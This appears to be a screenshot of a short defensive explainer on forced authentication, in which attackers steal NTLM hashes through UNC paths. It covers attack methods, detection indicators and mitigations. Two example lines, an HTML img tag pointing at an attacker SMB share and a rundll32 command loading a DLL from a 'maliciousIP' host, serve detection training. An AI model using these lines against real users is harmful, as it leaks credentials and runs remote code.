 What is Forced Authentication?
Forced authentication is a technique where an attacker tricks a system or user into authenticating to a
malicious resource, often to steal NTLM hashes or Kerberos tickets.
Common Attack Methods:
UNC path injection (\\attacker-ip\share) in:
Office macros
PDFs
HTML files
Shortcuts (LNK)
SMB relay attacks
WebDAV exploitation
Phishing links with embedded SMB share requests
Example Behavior That Triggers This Alert
Let's say an attacker gets a user to open a Word doc with an image path like:
plaintext Copy Edit
<img src="\\192.168.1.5\evil\stealer.png">
The OS tries to fetch it over SMB, triggering an automatic authentication to the attacker's machine — that's
forced authentication.
Detection Indicators
You might see:
SMB traffic to external or untrusted IPs
Command lines like:
Copy Edit
rundll32.exe \\maliciousIP\payload.dll
Event ID 4624 (logon) with network logon type (3) to a strange host
Logs showing NTLM authentication attempts to untrusted domains
Defensive Actions
Block outbound SMB (TCP 445) at the firewall
Alert on UNC paths pointing to external IPs
Harden LLMNR/NetBIOS/NTLM (or disable if possible)
Educate users on suspicious documents and links